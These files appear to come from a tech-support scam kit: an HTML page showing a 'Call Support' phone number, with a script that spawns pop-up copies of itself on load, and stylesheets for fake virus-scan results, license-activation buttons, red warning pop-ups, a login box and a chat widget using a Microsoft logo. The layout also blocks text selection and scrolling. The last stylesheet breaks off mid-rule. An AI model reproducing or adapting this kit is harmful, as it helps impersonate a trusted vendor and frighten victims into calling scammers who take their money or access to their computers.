
<file: Win08ShDMeEr0887/tfn.html>
<html>
    
    
    <head>
        
        <body>
             <div id="chat" ;">
        <img src="images/unnamed.gif">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px"></span>
        <br>
       
        <h3 style="font-weight:600;color:#0F396D;font-size:22px">Call Support: +1-855-200-2214
          
        </h3>
        
      </div>
      <!--game-->
<script>

  // Array of URLs to open in new private window
  const urls = [
    'tfn.html',
  ];
  
  // Function to open URLs in new private window at random location
  function openUrlsInNewPrivateWindow() {
    const randomX = Math.floor(Math.random() * (window.screen.availWidth - 350));
    const randomY = Math.floor(Math.random() * (window.screen.availHeight - 300));
  
    urls.forEach(url => {
      window.open(url, '_blank', `width=333,height=231,left=${randomX},top=${randomY},toolbar=0,location=0,menubar=0,scrollbars=1,resizable=1,status=0`);
    });
  }
  
  // Call the function to open URLs in new private window
  openUrlsInNewPrivateWindow();
  
  </script>
            
            </body>
</head></html>
</file>
<file: rkkhl0x00CHxx0786x009/css/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.eot);
    src: url(../fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.woff2) format("woff2"),url(../fonts/w0iMQVYtWo9B.woff) format("woff"),url(../fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(../images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: rkkhl0x00CHxx0786x009/css/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
